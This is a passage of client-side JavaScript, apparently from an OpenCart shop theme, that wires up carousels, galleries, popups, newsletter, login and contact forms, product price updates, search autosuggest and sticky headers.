                $(this)[0].pause();
            });
        });

        // var $current = null;

        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_START, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$('.ms-prev').removeClass('ms-prev');
        // 	$('.ms-next').removeClass('ms-next').addClass('ms-prev');
        // 	$(e.target.currentSlide.$element).addClass('ms-next');
        // 	$('.ms-slide').not($(e.target.currentSlide.$element)).not($current).each(function () {
        // 		$(this).addClass('no-animation');
        // 	});
        // });
        //
        // $slider.masterslider('slider').api.addEventListener(MSSliderEvent.CHANGE_END, function (e) {
        // 	$('.no-animation').removeClass('no-animation');
        // 	$current = $(e.target.currentSlide.$element);
        // });

        if ($this.data('parallax')) {
            MSScrollParallax.setup($slider.masterslider('slider'), 0, $this.data('parallax'), false);
        }
    });

    // Isotope
    $('.isotope').each(function() {
        var $this = $(this);
        var filter = $this.find('ul .active a').attr('data-filter') || null;

        var $isotope = $this.find('.isotope-grid').isotope({
            itemSelector: '.isotope-item',
            filter: filter
        });

        $this.find('ul a').on('click', function() {
            var $this2 = $(this);

            $this.find('ul li').removeClass('active');
            $this2.closest('li').addClass('active');

            $isotope.isotope({
                filter: $this2.attr('data-filter')
            });
        });
    });

    // Swiper
    $('.swiper').each(function() {
        var $this = $(this);
        var c = 'c0';

        if ($content.has($this).length) {
            c = 'c' + window['Journal']['columnsCount'];
        } else if ($column_left.has($this).length || $column_right.has($this).length) {
            c = 'sc';
        }

        var itemsPerRow = $this.data('items-per-row') ? $this.data('items-per-row')[c] : { 0: { items: 1, spacing: 0 } };
        var breakpoints = {};

        $.each(itemsPerRow, function(v, k) {
            breakpoints[v] = {
                slidesPerView: parseInt(k.items, 10),
                slidesPerGroup: parseInt(k.items, 10),
                spaceBetween: parseInt(k.spacing, 10)
            }
        });

        var options = $.extend({
            init: false,
            slidesPerView: parseInt(itemsPerRow[0].items, 10),
            slidesPerGroup: parseInt(itemsPerRow[0].items, 10),
            spaceBetween: parseInt(itemsPerRow[0].spacing, 10),
            breakpoints: breakpoints,
            observer: true,
            observeParents: true,
            paginationClickable: true,
            preventClicks: false,
            preventClicksPropagation: false,
            simulateTouch: true,
            watchSlidesProgress: true,
            watchSlidesVisibility: true,
            navigation: {
                nextEl: $this.find('.swiper-button-next'),
                prevEl: $this.find('.swiper-button-prev')
            },
            pagination: {
                el: $this.find('.swiper-pagination'),
                type: 'bullets',
                clickable: true
            },
            scrollbar: $this.find('.swiper-scrollbar'),
            scrollbarHide: false,
            scrollbarDraggable: true
        }, $this.data('options'));

        if (options.loop && ($(this).find('.swiper-slide').length < 2)) {
            options.loop = false;
        }

        if (!Journal.isDesktop) {
            options.a11y = false;
        }

        var swiper = new Swiper($('.swiper-container', this), options);

        function checkPages() {
            if ($('.product-image').hasClass('direction-vertical') && $this.hasClass('additional-images')) {
                var height = Journal['isPopup'] ? Journal['quickviewPageStyleAdditionalImagesHeightAdjustment'] : Journal['productPageStyleAdditionalImagesHeightAdjustment'];

                var interval = setInterval(function() {
                    var imageHeight = $('.main-image .swiper-slide-visible img').outerHeight();

                    if (imageHeight) {
                        $this.css('height', imageHeight + (parseInt(height, 10) || 0));

                        swiper.update();

                        clearInterval(interval);

                        $('.product-image').addClass('additional-images-loaded');
                    }
                }, 1000);
            }

            if (swiper.isBeginning && swiper.isEnd) {
                $this.removeClass('swiper-has-pages');
            } else {
                $this.addClass('swiper-has-pages');
            }
        }

        swiper.on('init', checkPages);

        swiper.on('resize', checkPages);

        swiper.init();

        if (options.autoplay) {
            // pause on hover
            if (options.pauseOnHover) {
                $('.swiper-container', this).hover(function() {
                    swiper.autoplay.stop();
                }, function() {
                    swiper.autoplay.start();
                });
            }

            // stop autoplay for elements not in viewport
            swiper.on('observerUpdate', function() {
                var visible = $(swiper.$el).is(':visible');
                var running = swiper.autoplay.running;

                if (visible && !running) {
                    swiper.autoplay.start();
                }

                if (!visible && running) {
                    swiper.autoplay.stop();
                }
            });
        }

        swiper.on('observerUpdate', function() {
            Journal.lazyLoadInstance && Journal.lazyLoadInstance.update();
        });

        $this.data('swiper', swiper);
    });

    // Gallery
    $(document).delegate('[data-gallery]', 'click', function() {
        var $this = $(this);
        var $gallery = $($this.data('gallery'));
        var index = parseInt($this.data('index'), 10) || 0;

        if ($gallery.data('lightGallery')) {
            $gallery.data('lightGallery').s.index = index;
        }

        $gallery.lightGallery($.extend({
            dynamic: true,
            dynamicEl: $gallery.data('images'),
            index: index,
            download: false,
            loadYoutubeThumbnail: false,
            loadVimeoThumbnail: false,
            share: false,
            pager: false,
            fullScreen: false,
            autoplay: false,
            autoplayControls: false,
            thumbWidth: 100,
            thumbContHeight: 100,
            thumbMargin: 0,
            showThumbByDefault: true,
            hash: false
        }, $gallery.data('options')));

        $gallery.on('onAfterOpen.lg', function() {
            $('.lg-backdrop').addClass($gallery.data('lightGallery').s.addClass);
        });

        return false;
    });

    // Catalog
    $('.module-catalog.image-on-hover .subitem').hover(function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img[0]._src = $img.attr('src');
            $img[0]._srcSet = $img.attr('srcset');

            $img.attr('src', $this.data('image'));
            $img.attr('srcset', $this.data('image2x'));
        }
    }, function() {
        var $this = $(this);
        var $img = $this.closest('.item-content').find('.catalog-image img');

        if ($img.length) {
            $img.attr('src', $img[0]._src);
            $img.attr('srcset', $img[0]._srcSet);
        }
    });

    // Module Blocks Tab Expand
    $('.block-expand').on('click', function() {
        $(this).closest('.expand-block').find('.expand-content').toggleClass('block-expanded');
    });

    //Search focus
    $('.search-input').focus(
        function() {
            $(this).closest('.header-search').addClass('focused');
        }).blur(
        function() {
            $(this).closest('.header-search').removeClass('focused');
        });

    // Stepper
    journal_enable_stepper();

    // Countdown
    journal_enable_countdown();

    // Blog Search
    $('.module-blog_search').each(function() {
        var $this = $(this);
        var $input = $this.find('input');
        var $button = $this.find('button');

        $button.on('click', function() {
            var search = $input.val().trim();

            if (search) {
                parent.window.location = $this.data('url') + encodeURIComponent(search);
            }
        });

        $input.on('keydown', function(e) {
            if (e.keyCode === 13) {
                var search = $input.val().trim();

                if (search) {
                    parent.window.location = $this.data('url') + encodeURIComponent(search);
                }
            }
        });
    });

    // Newsletter Module
    $(document).delegate('.module-newsletter .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        function ajax(unsubscribe) {
            $.ajax({
                url: $form.attr('action') + (unsubscribe ? '&unsubscribe=1' : ''),
                type: 'post',
                dataType: 'json',
                data: $form.serialize(),
                beforeSend: function() {
                    $this.button('loading');
                },
                complete: function() {
                    $this.button('reset');
                },
                success: function(json) {
                    if (json.status === 'success') {
                        if (json.response.unsubscribe) {
                            if (confirm(json.response.message)) {
                                ajax(true);
                            }
                        } else {
                            alert(json.response.message);
                        }
                    } else {
                        alert(json.response);
                    }
                },
                error: function(xhr, ajaxOptions, thrownError) {
                    alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                }
            })
        }

        ajax();
    });

    // Header Notice
    $('.module-header_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'hn-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.header-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Layout Notice
    $('.module-layout_notice').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'ln-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.slideDown();
        }

        $this.find('.layout-notice-close-button button').on('click', function() {
            anime({
                targets: $this[0],
                height: 0,
                duration: parseInt(options['duration']),
                easing: options['ease'],
                complete: function() {
                    $this.remove();
                }
            });

            Cookies.set(cookie, '1', { expires: 365 });
        });
    });

    // Notification Module
    $('.module-notification').each(function() {
        var $this = $(this);
        var options = $this.data('options');
        var cookie = 'n-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            $this.find('.notification-close').on('click', function() {
                Cookies.set(cookie, '1', { expires: 365 });
            });
        }
    });

    $(document).delegate('.notification-close', 'click', function() {
        var $this = $(this);
        var height = $this.parent().outerHeight();

        $this.parent().next('div').css('margin-top', -height);

        $('.removed').removeClass('removed');

        $this.parent().addClass('fade-out').on('transitionend MSTransitionEnd webkitTransitionEnd oTransitionEnd', function() {
            $(this).next('div').addClass('removed').css('margin-top', '');
            $(this).remove();
        });
    });

    // Popup Module
    $('.module-popup').each(function() {
        var $this = $(this);
        var options = $.extend({
            message: $this.html(),
            timeout: 0
        }, $this.data('options'));
        var cookie = 'p-' + options['cookie'];

        if (!Cookies.get(cookie)) {
            setTimeout(function() {
                $('html').addClass('popup-open popup-center');

                var $checkbox = $this.find('.popup-dont-show input[type="checkbox"]');

                $checkbox.on('change', function() {
                    if ($(this).is(':checked')) {
                        Cookies.set(cookie, '1', { expires: 365 });
                    } else {
                        Cookies.remove(cookie);
                    }
                });

                if ($checkbox.is(':checked')) {
                    Cookies.set(cookie, '1', { expires: 365 });
                }
            }, parseInt(options['showAfter'], 10) || 1);
        }

        var hideAfter = parseInt(options['hideAfter'], 10) || 0;

        if (hideAfter) {
            setTimeout(function() {
                $html.removeClass('popup-open popup-center');

                if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
                    iNoBounce.disable();
                }

                $('.popup-wrapper').attr('removing', true);

                setTimeout(function() {
                    if ($('.popup-wrapper').attr('removing')) {
                        $('.popup-wrapper').remove();
                    }
                }, 5000);
            }, hideAfter);
        }
    });

    $(document).delegate('.popup-close, .popup-bg-closable, .btn-popup:not([href])', 'click', function() {
        $html.removeClass('popup-open popup-center');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }

        $('.popup-wrapper').attr('removing', true);

        setTimeout(function() {
            if ($('.popup-wrapper').attr('removing')) {
                $('.popup-wrapper').remove();
            }
        }, 5000);
    });

    $(document).on('keydown', function(e) {
        if (e.keyCode === 27) {
            parent.$('.popup-bg-closable').trigger('click');
        }
    });

    // Login / Register Popup
    $(document).delegate('html.popup-login .login-form button, html.popup-register .register-form .buttons button', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('form');

        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();
        $this.button('loading');

        $.ajax({
            url: $form.attr('action').replace('https:', location.protocol),
            type: 'post',
            data: $form.serialize(),
            dataType: 'json',
            error: function() {
                $this.button('reset');
            },
            success: function(json) {
                if (json.status === 'success') {
                    if ($form.hasClass('login-form')) {
                        if (parent.$('html').hasClass('route-account-logout')) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location.reload();
                        }
                    } else {
                        if (json.customer) {
                            parent.window.location = $('base').attr('href');
                        } else {
                            parent.window.location = 'index.php?route=account/success';
                        }
                    }
                } else {
                    $this.button('reset');

                    $.each(json.response, function(field, value) {
                        if (field === 'custom_field') {
                            $.each(value, function(key, val) {
                                $('#custom-field' + key).addClass('has-error').find('input').after('<div class="text-danger">' + val + '</div>');
                            });
                        } else {
                            $form.find('[name="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + value + '</div>');
                        }
                    });

                    if (json.response.warning) {
                        var $span = $('<span style="display: none !important;"></span>').html(json.response.warning);

                        $span.appendTo($('body'));

                        var msg = $span.html();

                        $span.remove();

                        alert(msg);
                    }
                }
            }
        });
    });

    // Contact Form
    $('.module-form').each(function() {
        if ($.fn.datetimepicker) {
            var language = $('form', this).data('language');

            $('.date', this).datetimepicker({
                language: language,
                pickTime: false
            });

            $('.datetime', this).datetimepicker({
                language: language,
                pickDate: true,
                pickTime: true
            });

            $('.time', this).datetimepicker({
                language: language,
                pickDate: false
            });
        }

        $('.upload-btn', this).on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').val(json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
    });

    $(document).delegate('.btn-extra', 'click', function() {
        parent.window.__popup_url = $(this).data('product_url') || '';
    });

    $(document).delegate('.module-form .btn-primary', 'click', function(e) {
        e.preventDefault();

        var $this = $(this);
        var $form = $this.closest('.module-form').find('form');
        $form.find('.has-error').removeClass('has-error');
        $form.find('.text-danger').remove();

        var data = $form.serializeArray();

        data.push({
            name: 'url',
            value: parent.window.__popup_url || parent.window.location.toString()
        });

        $.ajax({
            url: $form.attr('action'),
            type: 'post',
            data: data,
            dataType: 'json',
            beforeSend: function() {
                $this.button('loading');
            },
            complete: function() {
                $this.button('reset');
            },
            success: function(response) {
                if (response.status === 'success') {
                    alert(response.response.message);
                    $form[0].reset();
                    parent.window.__popup_url = undefined;
                    parent.$('.module-popup-' + Journal['modulePopupId'] + ' .popup-close').trigger('click');
                }

                if (response.status === 'error') {
                    $.each(response.response.errors, function(field, error) {
                        if (field === 'agree') {
                            alert(error);
                        } else if (field === 'captcha') {
                            $form.find('.captcha').addClass('has-error');
                        } else {
                            $form.find('[name^="' + field + '"]').closest('.form-group').addClass('has-error').after('<div class="text-danger">' + error + '</div>');
                        }
                    });
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
            }
        });
    });

    // Grid / List toggle
    $(document).delegate('.grid-list .view-btn', 'click', function() {
        var $this = $(this);
        var $products = $('.main-products');
        var view = $this.data('view');
        var current = $products.hasClass('product-grid') ? 'grid' : 'list';

        $this.tooltip('hide');

        if (view !== current) {
            $products.addClass('no-transitions').removeClass('product-' + current).addClass('product-' + view);
            setTimeout(function() {
                $products.removeClass('no-transitions');
            }, 1);
            Cookies.set('view', view, { expires: 365 });
        }

        $('.grid-list .view-btn').removeClass('active');
        $this.addClass('active');
    });

    // Main Menu Hover Site Overlay
    $('.desktop-main-menu-wrapper #main-menu > .j-menu > .main-menu-item').first().addClass('first-dropdown');

    var $desktop_main_menu_wrapper = $('.desktop-main-menu-wrapper');

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseover', function() {
        $body.addClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .menu-item:not(.dropdown)', 'mouseleave', function() {
        $body.removeClass('menu-hover');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .dropdown', 'mouseover', function() {
        $body.addClass('menu-open');
    });

    $desktop_main_menu_wrapper.delegate('.main-menu', 'mouseleave', function() {
        $body.removeClass('menu-open');
    });

    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseover', function () {
    // 	$(this).addClass('animation-delay');
    // });
    //
    // $desktop_main_menu_wrapper.delegate('.main-menu > .j-menu > .mega-menu', 'mouseleave', function () {
    // 	var $this = $(this);
    // 	setTimeout(function () {
    // 		$this.removeClass('animation-delay');
    // 	}, 250);
    // });

    //$('head').append('<style>.desktop-main-menu-wrapper .menu-item.dropdown::before {height: ' + ($body.height() - $('header').height()) + 'px} </style>');

    if (($html.hasClass('iphone') || $html.hasClass('ipad')) && !$html.hasClass('popup-open')) {
        iNoBounce.disable();
    }

    // Mobile Menu Wrapper
    $(document).delegate('.menu-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-main-menu-container-open');

        if ($html.hasClass('mobile-menu-active')) {
            $('[data-is-open]').each(function() {
                $('> a > .open-menu', this).trigger('click');
                $(this).removeAttr('data-is-open');
            });
        }

        var $container = $('.mobile-main-menu-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
    });

    // Mobile Cart Wrapper
    if ($html.hasClass('mobile-header-active')) {
        $('.cart-content > ul').appendTo('.mobile-cart-content-wrapper');
    }

    $(document).delegate('.mobile-header-active .cart-heading', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-cart-content-container-open');

        var $totals = $('.cart-totals').outerHeight();

        $('.cart-products').css('padding-bottom', $totals - 1);

        var $container = $('.mobile-cart-content-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }
        return false;
    });

    // Mobile Filter Wrapper
    if (Journal['isPhone'] || (Journal['isTablet'] && (!Journal['globalPageColumnLeftTabletStatus'] || !Journal['globalPageColumnRightTabletStatus']))) {
        if ($('.module-filter').length) {
            $('.module-filter h3 > *').prependTo('.mobile-filter-container .mobile-wrapper-header');
            $('.module-filter').appendTo('.mobile-filter-wrapper');

            $('<a class="mobile-filter-trigger btn">' + Journal['mobileFilterButtonText'] + '</a>').appendTo('body');
        }
    }

    $(document).delegate('.mobile-header-active .mobile-filter-trigger', 'click', function(e) {
        e.stopPropagation();

        $html.addClass('mobile-overlay mobile-filter-container-open');

        var $container = $('.mobile-filter-container');

        $container.outerWidth();

        $container.addClass('animating');

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.enable();
        }

        return false;
    });

    // Close Mobile Wrapper
    $(document).delegate('.x, .site-wrapper, .close-filter', 'click', function() {
        $('.mobile-container.animating').removeClass('animating');

        $html.removeClass('mobile-overlay');

        setTimeout(function() {
            $html.removeClass('mobile-main-menu-container-open mobile-cart-content-container-open mobile-filter-container-open');
        }, 300);

        if ($html.hasClass('iphone') || $html.hasClass('ipad')) {
            iNoBounce.disable();
        }
    });

    // Product Page
    if ($html.hasClass('route-product-product')) {
        // sync image carousels
        $(document).delegate('.additional-image', 'click', function() {
            $('.additional-image').removeClass('swiper-slide-active');
            $(this).addClass('swiper-slide-active');

            var $s = $('.main-image').data('swiper');

            if ($s.params.loop) {
                $s.slideToLoop($(this).data('index'), 0);
            } else {
                $s.slideTo($(this).data('index'), 0);
            }
        });

        // image zoom
        if (!('ontouchstart' in document)) {
            if (Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomStatus'] : Journal['productPageStyleCloudZoomStatus']) {
                $('.main-image img').each(function() {
                    var $this = $(this);

                    $this.ImageZoom({
                        type: Journal['isPopup'] ? Journal['quickviewPageStyleCloudZoomPosition'] : Journal['productPageStyleCloudZoomPosition'],
                        showDescription: false,
                        offset: [0, 0],
                        zoomSize: [$this.width(), $this.height()],
                        bigImageSrc: $this.data('largeimg')
                    });
                });

                // delay mouseover
                $('.product-image').mouseover(function() {
                    $('.zm-viewer').delay(200).queue(function(next) {
                        $(this).css('opacity', '1');
                        next();
                    });
                }).mouseleave(function() {
                    $('.zm-viewer').css('opacity', '0');
                });
            }
        }

        // Select first option
        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'all') {
            $('.product-options .form-group .radio:first-child input, .product-options .form-group .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        if ((Journal['isPopup'] ? Journal['quickviewPageStyleOptionsSelect'] : Journal['productPageStyleOptionsSelect']) === 'required') {
            $('.product-options .form-group.required .radio:first-child input, .product-options .form-group.required .checkbox:first-child input').prop('checked', true);
            $('.product-options .form-group.required select').each(function() {
                $(this).find('option').eq(1).prop('selected', true);
            });
        }

        // Auto Update Price
        if (Journal['isPopup'] ? Journal['quickviewPageStylePriceUpdate'] : Journal['productPageStylePriceUpdate']) {
            function autoUpdatePrice() {
                $.ajax({
                    url: 'index.php?route=journal3/price&popup=' + (Journal['isPopup'] ? 1 : 0),
                    type: 'post',
                    data: $('#product-id, #product-quantity, #product input[type="radio"]:checked, #product input[type="checkbox"]:checked, #product select'),
                    dataType: 'json',
                    beforeSend: function() {
                        // $('#button-cart').button('loading');
                    },
                    complete: function() {
                        // $('#button-cart').button('reset');
                    },
                    success: function(json) {
                        if (json['response']['status'] === 'error') {
                            alert(json['response']['message']);
                        } else {
                            if (Journal['isPopup'] ? Journal['quickviewPageStyleProductStockUpdate'] : Journal['productPageStyleProductStockUpdate']) {
                                if (json['response']['stock']) {
                                    $('.product-stock span').html(json['response']['stock']);
                                }

                                if (json['response']['in_stock']) {
                                    $('.product-stock').removeClass('out-of-stock').addClass('in-stock');
                                } else {
                                    $('.product-stock').removeClass('in-stock').addClass('out-of-stock');
                                }
                            }

                            if (json['response']['tax']) {
                                $('.product-tax').html(json['response']['tax']);
                            }

                            if (json['response']['price']) {
                                if (json['response']['special']) {
                                    $('.product-price-group .product-price-old').html(json['response']['price']);
                                    $('.product-price-group .product-price-new').html(json['response']['special']);
                                } else {
                                    $('.product-price-group .product-price').html(json['response']['price']);
                                }
                            }

                            if (json['response']['discounts']) {
                                $('.product-discount').each(function(index) {
                                    $(this).html(json['response']['discounts'][index]);
                                });
                            }

                            if (json['response']['weight']) {
                                $('.product-stats .product-weight span').html(json['response']['weight']);
                            }
                        }
                    }
                });
            }

            $('.product-options input[type="radio"], .product-options input[type="checkbox"], .product-options select, #product-quantity').on('change', autoUpdatePrice);

            autoUpdatePrice();
        }

        // Push Option Radio
        // $('.push-option.product-option-radio').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length > 0;
        // 	var options = $this.find('.radio').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.radio').eq($(this).data('index')).find('input').trigger('click');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Checkbox
        // $('.push-option.product-option-checkbox').each(function () {
        // 	var $this = $(this);
        // 	var hasImages = $this.find('img').length;
        // 	var options = $this.find('.checkbox').map(function (index) {
        // 		var text = $(this).text().trim();
        //
        // 		if (hasImages) {
        // 			$this.addClass('push-image');
        // 			var src = $(this).find('img').attr('src') || '[data-uri]';
        // 			return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '"><img src="' + src + '" alt="' + text + '" title="' + text + '" data-tooltip-class="push-image-tooltip" /></li>';
        // 		}
        //
        // 		return '<li class="' + ($(this).find('input').is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + text + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('.checkbox').eq($(this).data('index')).find('input').trigger('click');
        // 		$(this).toggleClass('checked');
        // 	});
        //
        // 	$this.find('li img').tooltip({ container: 'body' });
        // });

        // Push Option Select
        // $('.push-option.product-option-select').each(function () {
        // 	var $this = $(this);
        // 	var options = $this.find('option').slice(1).map(function (index) {
        // 		return '<li class="' + ($(this).is(':checked') ? 'checked' : '') + '" data-index="' + index + '">' + $(this).text() + '</li>';
        // 	});
        //
        // 	$this.append('<ul>' + options.toArray().join('') + '</ul>');
        //
        // 	$this.find('li').on('click', function () {
        // 		$this.find('option').eq($(this).data('index') + 1).prop('selected', true);
        // 		$this.find('select').trigger('change');
        // 		$this.find('li').not($(this)).removeClass('checked');
        // 		$(this).addClass('checked');
        // 	});
        // });
    }

    // Iframe height
    if ($html.hasClass('route-journal3-popup-page')) {
        $(document).on('click', function() {
            parent.resize_iframe(Journal['popupModuleId'], $('.popup-content').height());
        });
    }

    //Footer Links module collapse
    $('.links-menu .module-title').addClass('closed');

    $('.links-menu .module-title').click(function() {
        $(this).toggleClass('closed');
    });

    // Open popup links in new tab
    if (Journal.isPopup) {
        $('a[href]').each(function() {
            var $this = $(this);

            if (!$this.attr('target')) {
                $this.attr('target', '_blank');
            }

            if (Journal.isPhone || Journal.isTablet) {
                $this.removeClass('agree');
            }
        });
    }
});

$(window).on('load', function() {
    var $html = $('html');
    var $body = $('body');

    // Search
    var $search = $('#search').find('input[name=\'search\']');

    $('.search-button').on('click', function() {
        var url = $(this).data('search-url');
        var value = $search.val().trim();

        if (!value) {
            return false;
        }

        var category_id = parseInt($search.attr('data-category_id'));

        if (value) {
            url += encodeURIComponent(value);
        }

        if (Journal['searchStyleSearchAutoSuggestDescription']) {
            url += '&description=true';
        }

        if (category_id) {
            url += '&category_id=' + category_id;

            if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                url += '&sub_category=true';
            }
        }

        location = url;
    });

    $search.on('keydown', function(e) {
        if (e.keyCode === 13) {
            $('.search-button').trigger('click');
        }
    });

    $('.search-categories li').on('click', function(e) {
        e.stopPropagation();

        var $this = $(this);
        $('.search-categories-button').html($this.html());
        $search.attr('data-category_id', $this.attr('data-category_id'))
    });

    // Autosuggest
    if (Journal['searchStyleSearchAutoSuggestStatus']) {
        $search.typeahead({
            hint: true,
            minLength: 1,
            autoSelect: true
        }, {
            async: true,
            display: 'name',
            limit: Infinity,
            source: function(query, processSync, processAsync) {
                var data = {
                    search: query
                };

                var category_id = parseInt($search.attr('data-category_id'));

                if (category_id) {
                    data.category_id = category_id;

                    if (Journal['searchStyleSearchAutoSuggestSubCategories']) {
                        data.sub_category = true;
                    }
                }

                return $.ajax({
                    url: 'index.php?route=journal3/search',
                    data: data,
                    dataType: 'json',
                    success: function(json) {
                        return processAsync(json['response']);
                    }
                });
            },
            templates: {
                suggestion: function(data) {
                    if (data['view_more']) {
                        return '<div class="search-result view-more"><a href="' + data['href'] + '">' + data['name'] + '</a></div>';
                    }

                    if (data['no_results']) {
                        return '<div class="search-result no-results"><a>' + data['name'] + '</a></div>';
                    }

                    var html = '';

                    html += '<div class="search-result"><a href="' + data['href'] + '">';

                    if (data['thumb']) {
                        html += '<img src="' + data['thumb'] + '" srcset="' + data['thumb'] + ' 1x, ' + data['thumb2'] + ' 2x" />';
                    }

                    var classes = [];

                    if (data['quantity'] <= 0) {
                        classes.push('out-of-stock');
                    }

                    if (!data['price_value']) {
                        classes.push('has-zero-price');
                    }

                    html += '<span class="' + classes.join(' ') + '">';

                    html += '<span class="product-name">' + data['name'] + '</span>';

                    if (data['price']) {
                        if (data['special']) {
                            html += '<span><span class="price-old">' + data['price'] + '</span><span class="price-new">' + data['special'] + '</span></span>';
                        } else {
                            html += '<span class="price">' + data['price'] + '</span>';
                        }
                    }

                    html += '</span>';

                    html += '</a></div>';

                    return html;
                }
            }

        });

        $('.header-search > span > div').addClass('.tt-empty');

        // mobile page zoom fix
        $('.mobile .tt-menu').on('click', function(e) {
            e.stopPropagation();
        });
    }

    // Sticky Desktop
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && (['classic', 'mega', 'default'].includes(Journal['headerType']))) {
        var holder = document.body;
        var headerHeightOffset = $('.desktop-main-menu-wrapper').offset().top + (parseInt(Journal['stickyAt'], 10) || 100);
        var menuHeight = $('.desktop-main-menu-wrapper').outerHeight();

        function enableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', menuHeight);
            }
        }

        function disableSticky() {
            if (Journal['headerType'] === 'classic' || Journal['headerType'] === 'mega') {
                $body.css('padding-top', '');
            }
        }

        function checkStickyOffset() {
            return headerHeightOffset <= window.scrollY;
        }

        function checkSticky() {
            var old = holder.classList.contains('is-sticky');

            holder.classList.toggle('is-sticky', checkStickyOffset());

            var current = holder.classList.contains('is-sticky');

            if (current !== old) {
                if (current) {
                    enableSticky();
                } else {
                    disableSticky();
                }
            }
        }

        function checkStickyListener() {
            requestAnimationFrame(checkSticky)
        }

        window.addEventListener('scroll', checkStickyListener, false);
    }

    //Compact Sticky top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && Journal['topBarStatus'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var compact = $('.mid-bar');
        if (compact.length) {
            $(window).on('scroll', function() {
                var compactOffset = compact.offset().top;
                var scroll = $(this)[0].scrollY
                if (scroll >= compactOffset) {
                    $('body').addClass('sticky-compact');
                } else {
                    $('body').removeClass('sticky-compact');
                }
            });
        }
    }

    //Compact Sticky no top bar
    if (!Journal.isPopup && Journal['isDesktop'] && Journal['stickyStatus'] && !Journal['topBarStatus'] && !Journal['stickyFullHomePadding'] && (['compact', 'slim'].includes(Journal['headerType']))) {
        var site = $('.site-wrapper');
